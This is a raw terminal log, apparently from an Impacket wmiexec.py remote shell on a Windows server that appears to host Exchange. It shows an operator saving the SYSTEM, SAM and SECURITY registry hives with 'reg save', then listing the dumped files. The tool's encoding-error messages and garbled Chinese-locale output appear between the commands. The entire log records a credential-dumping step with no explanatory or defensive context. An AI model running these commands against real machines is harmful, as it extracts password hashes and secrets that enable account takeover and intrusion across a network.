 [!] Press help for extra shell commands
C:\>reg save HKLM\SYSTEM system.save
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
�����ɹ���ɡ�
C:\>reg save HKLM\SAM sam.save
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
�����ɹ���ɡ�
C:\>reg save HKLM\SECURITY security.save
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
�����ɹ���ɡ�
C:\>dir
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
������ C
170
C:\ ��Ŀ¼
2019/10/13  13:06    <DIR>          ExchangeSetupLogs
2019/08/24  21:55    <DIR>          inetpub
2009/07/14  11:20    <DIR>          PerfLogs
2019/08/24  21:34    <DIR>          Program Files
2019/08/24  21:34    <DIR>          Program Files (x86)
2019/10/13  18:01    <DIR>          redis
2021/03/24  23:27            28,672 sam.save
2021/03/24  23:27            36,864 security.save
2021/03/24  23:27        11,321,344 system.save
2021/01/27  13:09    <DIR>          Users
2021/03/24  23:28    <DIR>          Windows
3 ���ļ�     11,386,880 ��
8 ��Ŀ¼ 13,907,587,072 ������